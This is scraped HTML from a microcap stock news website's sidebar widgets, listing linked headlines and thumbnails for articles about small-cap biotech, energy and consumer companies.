												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/10/gesture-6842778_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/gesture-6842778_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/10/gesture-6842778_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/10/gesture-6842778_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Galera Therapeutics (NASDAQ: GRTX) in Focus: Exploring Catalysts Ahead of FDA&#8217;s Verdict</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/nkarta-inc-nasdaq-nktx-breakthrough-in-nk-cell-therapy-for-lupus-nephritis/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-text">
											<div class="mvp-cat-date-wrap left relative">
												<span class="mvp-cd-cat left relative">BioPharma</span><span class="mvp-cd-date left relative">2 years ago</span>
											</div><!--mvp-cat-date-wrap-->
											<h2>Nkarta Inc. (NASDAQ: NKTX): Breakthrough in NK Cell Therapy for Lupus Nephritis</h2>
										</div><!--mvp-feat1-list-text-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/astra-energy-otcqb-asre-pioneering-renewable-power-and-market-momentum/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/10/nature-3294632_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/nature-3294632_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/10/nature-3294632_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/10/nature-3294632_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Astra Energy (OTCQB: ASRE): Pioneering Renewable Power and Market Momentum</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/meta-materials-nasdaqmmat-journey-legal-hurdles-innovation-and-future-potential/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Meta Materials&#8217; (NASDAQ:MMAT) Journey: Legal Hurdles, Innovation and Future Potential</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/tempest-therapeutics-nasdaw-tpst-soars-2879-from-downturn-to-breakthrough-in-clinical-trials/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/10/doctor-2722941_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/doctor-2722941_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/10/doctor-2722941_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/10/doctor-2722941_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">BioPharma</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Tempest Therapeutics (NASDAQ: TPST) Soars 2,879%: From Downturn to Breakthrough in Clinical Trials</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/splash-beverages-nyse-sbev-meteoric-surge-can-it-rival-beverage-industry-giants/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/10/cans-1679022_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/cans-1679022_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/10/cans-1679022_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/10/cans-1679022_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Splash Beverage&#8217;s (NYSE: SBEV) Meteoric Surge: Can It Rival Beverage Industry Giants?</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/clean-vision-corporation-otc-clnv-understanding-the-180-surge-and-key-insights/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Clean Vision Corporation (OTC: CLNV): Understanding the 180% Surge and Key Insights</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/orchard-therapeutics-nasdaq-ortx-shares-skyrocket-how-to-predict-biotech-ma/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/10/laptop-3196481_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/laptop-3196481_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/10/laptop-3196481_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/10/laptop-3196481_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Orchard Therapeutics&#8217; (NASDAQ: ORTX) Shares Skyrocket: How To Predict Biotech M&#038;A</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/vivos-therapeutics-nasdaq-vvos-strategic-moves-a-step-forward-in-sleep-disorder-solutions/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/10/orthodontics-6536026_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/orthodontics-6536026_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/10/orthodontics-6536026_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/10/orthodontics-6536026_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">BioPharma</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Vivos Therapeutics (NASDAQ: VVOS) Strategic Moves: A Step Forward in Sleep Disorder Solutions</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/icecure-medicals-nasdaq-iccm-prosense-a-96-8-success-rate-revolutionizing-breast-cancer-treatment/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/10/pink-ribbon-3715346_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/pink-ribbon-3715346_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/10/pink-ribbon-3715346_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/10/pink-ribbon-3715346_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>IceCure Medical&#8217;s (NASDAQ: ICCM) ProSense: A 96.8% Success Rate Revolutionizing Breast Cancer Treatment</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/t2-biosystems-nasdaq-ttoo-breaks-ground-fda-clearance-market-trends-and-healthcare-impact/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>T2 Biosystems (NASDAQ: TTOO) Breaks Ground: FDA Clearance, Market Trends, and Healthcare Impact</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/organogenesis-nasdaq-orgo-latest-developments-and-future-growth-prospects/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/09/stethoscope-840125_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/stethoscope-840125_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/09/stethoscope-840125_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/09/stethoscope-840125_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">BioPharma</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Organogenesis (NASDAQ: ORGO): Latest Developments and Future Growth Prospects</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/femasys-nasdaq-femy-femaseed-receives-fda-nod-a-game-changer-for-infertility-treatment/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/09/beautiful-young-1434863_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/beautiful-young-1434863_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/09/beautiful-young-1434863_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/09/beautiful-young-1434863_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Femasys&#8217; (NASDAQ: FEMY) FemaSeed Receives FDA Nod: A Game-Changer for Infertility Treatment</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/vaccitech-nasdaq-vacc-gains-unprecedented-support-whats-behind-it/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/09/vaccine-6165772_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/vaccine-6165772_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/09/vaccine-6165772_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/09/vaccine-6165772_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">BioPharma</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Vaccitech (NASDAQ: VACC) Gains Unprecedented Support—What&#8217;s Behind It?</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/msp-recovery-nasdaq-lifw-rally-untangling-the-surge-and-lifewallets-healthcare-revolution/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>MSP Recovery (NASDAQ: LIFW) in the Spotlight: Legal Battles, Luxe Living, and Stock Surge</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/solowin-holdings-nasdaq-swin-95-stock-rally-analyzing-the-market-hype-and-ipo-impact/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Solowin Holdings (NASDAQ: SWIN) 95% Stock Rally: Analyzing the Market Hype and IPO Impact&#8221;</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/advancing-medical-frontiers-elutia-inc-snasdaq-elut-strategic-vision-in-a-600-million-market/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/09/surgery-1822458_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/surgery-1822458_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/09/surgery-1822458_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/09/surgery-1822458_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">BioPharma</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Advancing Medical Frontiers: Elutia Inc.&#8217;s(NASDAQ: ELUT) Strategic Vision in a $600 Million Market</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/fingermotion-inc-nasdaq-fngr-a-closer-look-at-its-500-surge/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/09/chart-1905225_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/chart-1905225_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/09/chart-1905225_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/09/chart-1905225_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>FingerMotion, Inc. (NASDAQ: FNGR): A Closer Look at its 500% Surge</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/navigating-the-green-wave-us-cannabis-etf-nyse-msos-a-closer-look-at-cannabis-stock-resurgence/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/09/cbd-7665242_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/cbd-7665242_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/09/cbd-7665242_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/09/cbd-7665242_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Navigating the Green Wave: US Cannabis ETF (NYSE: MSOS) A Closer Look at Cannabis Stock Resurgence</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/first-wave-biopharmas-nasdaq-fwbi-exclusive-license-repurposing-capeserod-for-git-disorder-solutions/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/09/laboratory-2815641_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/laboratory-2815641_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/09/laboratory-2815641_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/09/laboratory-2815641_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>First Wave BioPharma&#8217;s (NASDAQ: FWBI) Exclusive License: Repurposing Capeserod for GIT Disorder Solutions</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col1-->
										<div id="mvp-tab-col2" class="mvp-feat1-list left relative mvp-tab-col-cont">
																								</div><!--mvp-tab-col2-->
														</div><!--mvp-feat1-list-wrap-->
			</div><!--mvp-widget-tab-wrap-->

		</section><section id="block-11" class="mvp-side-widget widget_block"><div class="wp-widget-group__inner-blocks"><div class="widget mvp_home_feat2_widget"><h2 class="widgettitle">Entertainment</h2>
			<div class="mvp-widget-feat2-wrap left relative sdfsdf">
				<div class="mvp-widget-feat2-out left relative sdfsdfw33">
					<div class="mvp-widget-feat2-in">
						<div class="mvp-widget-feat2-main left relative">
															<div class="mvp-widget-feat2-left left relative mvp-widget-feat2-left-alt">
																																													<a href="https://microcapdaily.com/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis/" rel="bookmark">
											<div class="mvp-widget-feat2-left-cont left relative">
												<div class="mvp-feat1-feat-img left relative">
																											<img loading="lazy" decoding="async" width="560" height="600" src="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-560x600.jpg" class="attachment-mvp-port-thumb size-mvp-port-thumb wp-post-image" alt="" />																																						</div><!--mvp-feat1-feat-img-->
												<div class="mvp-feat1-feat-text left relative">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
																											<h2 class="mvp-stand-title">Clean Vision Corp (OTC: CLNV): Overcoming the Plastic Waste Crisis</h2>
																										<p>Clean Vision Corporation (OTC: CLNV) has experienced several interesting developments recently, but it hasn&#8217;t noticeably influenced the market with any...</p>
												</div><!--mvp-feat1-feat-text-->
											</div><!--mvp-widget-feat2-left-cont-->
											</a>
																																		</div><!--mvp-widget-feat2-left-->
							<div class="mvp-widget-feat2-right left relative dasd23233">
																											<a href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/" rel="bookmark">
										<div class="mvp-widget-feat2-right-cont left relative">
											<div class="mvp-widget-feat2-right-img left relative">
